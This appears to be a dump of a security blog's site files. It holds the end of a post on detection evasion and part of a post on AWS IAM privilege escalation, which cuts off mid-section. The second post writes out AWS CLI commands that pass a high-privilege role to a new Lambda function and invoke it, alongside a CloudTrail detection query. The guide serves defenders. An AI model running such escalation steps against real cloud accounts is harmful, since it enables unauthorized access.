        The other durability principle: every detection should have a documented evasion case and a secondary layer that covers it. If an attacker knows your golden ticket rule fires on RC4, they'll use AES. Your rule should fire on both, or on something they can't change — like the absence of a preceding 4768. Document the evasion surface for every detection you ship. It forces clarity about what you're actually detecting and where the gaps are.
      </p>

    </article>
  </main>

  <!-- ═══════════════ POST FOOTER NAV ═══════════════ -->
  <div class="post-nav">
    <div class="post-nav__inner">
      <a href="/posts/cloud-iam-misconfig.html" class="post-nav__link post-nav__link--prev">
        <span class="post-nav__label">← Previous</span>
        <span class="post-nav__title">The IAM Misconfiguration Playbook</span>
      </a>
      <a href="/posts/supply-chain-attacks-npm.html" class="post-nav__link post-nav__link--next">
        <span class="post-nav__label">Next →</span>
        <span class="post-nav__title">Anatomy of an npm Supply Chain Attack</span>
      </a>
    </div>
  </div>

  <!-- ═══════════════ FOOTER ═══════════════ -->
  <footer class="footer">
    <div class="footer__inner">
      <p class="footer__copy">&copy; 2026 CyberWillow. Built with intention.</p>
      <div class="footer__links">
        
        <a href="https://github.com/cyberwillow" target="_blank" rel="noopener">GitHub</a>
        <a href="https://www.linkedin.com/in/hunter-e-schwartz/" target="_blank" rel="noopener">LinkedIn</a>
      </div>
    </div>
  </footer>

</body>
</html>
</file>





<file: posts/cloud-iam-misconfig.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>The IAM Misconfiguration Playbook — CyberWillow</title>
  <link rel="stylesheet" href="../style.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=IBM+Plex+Mono:wght@400;500;600&family=Source+Sans+3:wght@300;400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>

  <!-- ═══════════════ NAVIGATION ═══════════════ -->
  <nav class="nav">
    <div class="nav__inner">
      <a href="/" class="nav__brand">
        <span class="nav__icon">
          <svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M16 2C16 2 8 8 8 16C8 20.4 11.6 24 16 24C20.4 24 24 20.4 24 16C24 8 16 2 16 2Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M16 2V24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
            <path d="M10 12C12 14 14 15 16 15C18 15 20 14 22 12" stroke="currentColor" stroke-width="1" stroke-linecap="round" opacity="0.5"/>
            <path d="M9 18C11.5 16 13.5 15.5 16 15.5C18.5 15.5 20.5 16 23 18" stroke="currentColor" stroke-width="1" stroke-linecap="round" opacity="0.5"/>
            <circle cx="16" cy="28" r="2" stroke="currentColor" stroke-width="1.5"/>
          </svg>
        </span>
        <span class="nav__name">CyberWillow</span>
      </a>
      <div class="nav__links">
        <a href="/" class="nav__link">Blog</a>
        <a href="/about.html" class="nav__link">About</a>
        <a href="https://github.com/cyberwillow" class="nav__link nav__link--ext" target="_blank" rel="noopener">
          GitHub
          <svg width="10" height="10" viewBox="0 0 10 10" fill="none"><path d="M1 9L9 1M9 1H3M9 1V7" stroke="currentColor" stroke-width="1.2"/></svg>
        </a>
      </div>
      <button class="nav__toggle" aria-label="Menu" onclick="document.body.classList.toggle('menu-open')">
        <span></span><span></span>
      </button>
    </div>
  </nav>

  <!-- ═══════════════ POST HEADER ═══════════════ -->
  <header class="post-header">
    <div class="post-header__inner">
      <a href="/" class="post-header__back">
        <svg width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M10 12L6 8L10 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
        All posts
      </a>
      <div class="post-header__meta">
        <time class="post-header__date" datetime="2026-03-08">March 8, 2026</time>
        <span class="post-header__sep">·</span>
        <span class="post-header__read">10 min read</span>
      </div>
      <span class="post__tag post__tag--cloud">Cloud Security</span>
      <h1 class="post-header__title">The IAM Misconfiguration Playbook: AWS Privilege Escalation Paths You're Missing</h1>
      <p class="post-header__subtitle">
        A field guide to the most overlooked IAM privilege escalation vectors in AWS,
        with automated detection strategies and remediation patterns.
      </p>
      <div class="post__topics">
        <span>AWS</span>
        <span>IAM</span>
        <span>cloud security</span>
        <span>privilege escalation</span>
      </div>
    </div>
  </header>

  <!-- ═══════════════ POST BODY ═══════════════ -->
  <main class="post-content">
    <article class="post-body">

      <p>
        IAM is where most AWS compromises either stall or succeed. An attacker who lands in an AWS environment with a low-privilege set of credentials — a developer's exposed access key, an SSRF that reaches the EC2 metadata service, a Lambda function with a misconfigured execution role — needs a path to something useful. In most environments, that path exists. Teams understand "don't give users AdministratorAccess" but miss the indirect escalation paths that are just as dangerous. This post is a field guide to the ones I find most consistently overlooked.
      </p>

      <div class="callout callout--info">
        <strong>Scope</strong>
        All techniques here assume an attacker starting with valid AWS credentials — a compromised IAM user, a stolen session token, or a role assumed via SSRF/IMDS. None require physical or console access.
      </div>

      <h2>iam:PassRole + Compute Service Abuse</h2>

      <p>
        This is the most common escalation path I encounter, and the most underestimated. The <code>iam:PassRole</code> permission allows a principal to pass an IAM role to an AWS service. On its own, it sounds benign — but combined with the ability to create or modify certain compute resources, it's a full privilege escalation.
      </p>
      <p>
        The pattern: an attacker with <code>iam:PassRole</code> and <code>lambda:CreateFunction</code> (or <code>lambda:UpdateFunctionCode</code>) can create a Lambda function, assign it any role they're allowed to pass — including roles with far greater privilege — and invoke that function. The function executes with the permissions of the passed role, not the attacker's original principal.
      </p>

      <pre><code># Create a Lambda that calls sts:GetCallerIdentity to confirm privilege
# Then replaces with a function that does the actual damage

# Step 1: Create escalation function (attacker's code)
aws lambda create-function \
  --function-name escalation-demo \
  --runtime python3.12 \
  --role arn:aws:iam::123456789012:role/HighPrivilegeRole \
  --handler index.handler \
  --zip-file fileb://payload.zip

# Step 2: Invoke it — now running as HighPrivilegeRole
aws lambda invoke \
  --function-name escalation-demo \
  --payload '{}' output.json</code></pre>

      <p>
        The services that support <code>iam:PassRole</code>-based escalation go well beyond Lambda: EC2 instance profiles, Glue jobs, ECS task definitions, CodeBuild projects, SageMaker training jobs. Each one is a different entry point to the same escalation. Enumerate your <code>iam:PassRole</code> grants carefully — broad permission to pass roles is almost always unintentional.
      </p>

      <h3>Detection</h3>

      <pre><code># CloudTrail Athena query — iam:PassRole followed by compute creation
SELECT
    userIdentity.arn AS principal,
    eventTime,
    eventName,
    requestParameters,
    sourceIPAddress
FROM cloudtrail_logs
WHERE eventName IN ('PassRole', 'CreateFunction', 'UpdateFunctionCode',
                    'CreateJob', 'RunInstances', 'CreateTrainingJob')
  AND eventTime >= current_timestamp - interval '1' hour
ORDER BY principal, eventTime ASC</code></pre>

      <h2>iam:CreateAccessKey on Existing Users</h2>

      <p>
        The permission <code>iam:CreateAccessKey</code> is often granted to administrators for break-glass scenarios or onboarding automation. What it really means: anyone who holds this permission can create additional access keys for <em>any</em> IAM user — including users with greater privilege than themselves.
      </p>
      <p>
